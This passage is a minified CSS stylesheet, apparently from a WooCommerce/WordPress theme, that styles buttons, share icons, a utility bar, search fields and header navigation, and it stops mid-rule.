.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#ab5724}.btn-plain:hover{color:#cc743d}.btn-main,.widget_pageContent_collapsible .buttons .linkItems li a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.btn-main:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab a:focus,body.keyboard-tab .btn-main:focus,body.keyboard-tab .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.btn-cart:hover,.btn-main-sm:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent form body.keyboard-tab input:focus[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab a:focus,body.keyboard-tab .btn-cart:focus,body.keyboard-tab .btn-main-sm:focus,body.keyboard-tab .editorContent form input:focus[type=submit],body.keyboard-tab .gform_next_button:focus,body.keyboard-tab .gform_previous_button:focus,body.keyboard-tab .gform_submit_button:focus,body.keyboard-tab .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear,.thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.btn-clear:hover,.thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .btn-clear:focus,body.keyboard-tab .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear:focus,.btn-clear:hover,.thumb-button:focus,.thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#707372}.btn-ico:hover>span.ico{background:#707372}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-clear,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-cart,.buttons .editorContent .btn-clear,.buttons .editorContent .btn-default,.buttons .editorContent .btn-default-sm,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-main-sm,.buttons .editorContent .btn-plain,.buttons .editorContent .gform_next_button,.buttons .editorContent .gform_previous_button,.buttons .editorContent .gform_reset_button,.buttons .editorContent .gform_submit_button,.buttons .editorContent .thumb-button,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-clear,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-cart,.buttons-alignRight .editorContent .btn-clear,.buttons-alignRight .editorContent .btn-default,.buttons-alignRight .editorContent .btn-default-sm,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-main-sm,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent .gform_next_button,.buttons-alignRight .editorContent .gform_previous_button,.buttons-alignRight .editorContent .gform_reset_button,.buttons-alignRight .editorContent .gform_submit_button,.buttons-alignRight .editorContent .thumb-button,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#ab5724}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#707372;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:0 50.99602%;width:31px;height:21px;background-size:172px 141px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #707372;border-width:1px 0;padding:.66667em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#0c0c0c}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#ab5724;position:relative;z-index:200;color:#fff;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}@media screen and (max-width:767px){.utilBarContainer{display:none}}.utilBar{max-width:107.27273em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.61111em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.36364em;margin-right:1.36364em}}@media screen and (max-width:767px){.utilBar{margin-left:1.36364em;margin-right:1.36364em}}body.keyboard-tab .utilBar [tabindex]:focus,body.keyboard-tab .utilBar a:focus,body.keyboard-tab .utilBar button:focus,body.keyboard-tab .utilBar input:focus,body.keyboard-tab .utilBar input[type=checkbox]:focus+label:before,body.keyboard-tab .utilBar input[type=radio]:focus+label:before,body.keyboard-tab .utilBar select:focus,body.keyboard-tab .utilBar textarea:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.header-nav .header-nav-utility-nav,.utilBar-nav{display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.72727em 0 .72727em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.90909em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{height:1.88889em;margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:500}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.27778em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:12px;line-height:1;border-left:1px solid #666;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.18182em;line-height:1.54545em;padding:.72727em 0 .81818em;margin-left:2.18182em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:10em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-clear,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-cart,.editorContent .utilBar-search .btn-clear,.editorContent .utilBar-search .btn-default,.editorContent .utilBar-search .btn-default-sm,.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-main-sm,.editorContent .utilBar-search .btn-plain,.editorContent .utilBar-search .gform_next_button,.editorContent .utilBar-search .gform_previous_button,.editorContent .utilBar-search .gform_reset_button,.editorContent .utilBar-search .gform_submit_button,.editorContent .utilBar-search .thumb-button,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-clear,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-cart,.utilBar-search .editorContent .btn-clear,.utilBar-search .editorContent .btn-default,.utilBar-search .editorContent .btn-default-sm,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-main-sm,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent .gform_next_button,.utilBar-search .editorContent .gform_previous_button,.utilBar-search .editorContent .gform_reset_button,.utilBar-search .editorContent .gform_submit_button,.utilBar-search .editorContent .thumb-button,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.54545em;height:1.54545em;line-height:1.54545em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-clear .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:1.36364em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background-color:#252421;position:relative;margin:-1px 0 0}@media screen and (max-width:767px){.headerContainer{z-index:auto;border-top:8px solid #ab5724}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.9661% 0 2.37288%}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1180px){.header{padding:2.16667em 0 1.77778em}}@media screen and (min-width:768px){.header{background-color:#252421;z-index:10}}@media screen and (max-width:767px){.header{height:4.33333em;padding:0}.header:before{content:' ';display:inline-block;height:4.33333em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:6.86441%;min-width:4.5em}.header-logo img{width:100%;display:block;margin:0;height:auto;height:3.05556em;width:4.5em}@media screen and (max-width:767px){.header-logo img{height:2em;width:auto}}@media screen and (max-width:991px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:90%;width:12.22222em}}.header-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header-nav{margin-left:.83333em;margin-right:.83333em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-.72222em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}.header-nav .menu .toggle{background:0 0}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;line-height:15px;top:7px;right:11px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff}}.header-nav .menu-item{float:left;margin:0 0 0 1.11111em;display:block;height:2.33333em;padding-bottom:.22222em;position:relative;z-index:1000}@media screen and 